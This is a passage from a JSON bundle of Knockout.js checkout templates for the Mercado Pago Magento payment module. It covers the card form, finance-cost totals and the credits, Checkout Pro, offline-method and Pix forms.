@author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagocheckoutpro due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopec instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\"> \n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span> \n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div 